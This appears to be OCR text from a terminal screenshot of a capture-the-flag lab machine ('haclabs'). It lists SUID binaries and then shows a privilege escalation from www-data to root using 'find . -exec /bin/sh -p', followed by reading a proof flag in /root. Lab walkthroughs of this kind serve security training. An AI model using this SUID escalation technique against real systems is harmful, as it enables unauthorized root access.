 File Actions Edit View Help
/snap/core18/1754/usr/bin/passwd
/snap/core18/1754/usr/bin/sudo
/snap/core18/1754/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1754/usr/lib/openssh/ssh-keysign
/snap/core18/1880/bin/mount
/snap/core18/1880/bin/ping
/snap/core18/1880/bin/su
/snap/core18/1880/bin/umount
/snap/core18/1880/usr/bin/chfn
/snap/core18/1880/usr/bin/chsh
/snap/core18/1880/usr/bin/gpasswd
/snap/core18/1880/usr/bin/newgrp
/snap/core18/1880/usr/bin/passwd
/snap/core18/1880/usr/bin/sudo
/snap/core18/1880/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1880/usr/lib/openssh/ssh-keysign
/bin/mount
/bin/fusermount
/bin/umount
/bin/ping
/bin/su
www-data@haclabs:/tmp$ find . -exec /bin/sh -p \; -quit
# cd /root
# ls
flag3.txt  proof.txt
# cat proof.txt
eecf09cf15c4f9288008a58eee5d906d
# whoami
root
# hostname -I
192.168.196.15
#
[lab] 0:vi-Z 1:rlwrap*